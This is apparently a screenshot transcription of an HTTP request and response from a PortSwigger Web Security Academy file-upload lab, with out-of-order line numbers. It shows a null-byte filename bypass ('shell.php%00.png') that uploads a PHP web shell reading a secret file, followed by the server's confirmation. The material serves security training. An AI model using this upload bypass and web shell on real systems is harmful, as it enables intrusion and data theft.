 16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a9f00e404ffc421c09f0bc700670053.web-security-academy.net/my-acc
ount
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
------WebKitFormBoundaryCBpPtE68ZyBkvzwc
24 Content-Disposition: form-data; name="avatar"; filename="
shell.php%00.png"
25 Content-Type: application/octet-stream
26
27 <?php
28 echo file_get_contents('/home/carlos/secret');
29 ?>
30 ------WebKitFormBoundaryCBpPtE68ZyBkvzwc
31 Content-Disposition: form-data; name="user"
32
33 wiener
34 ------WebKitFormBoundaryCBpPtE68ZyBkvzwc
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>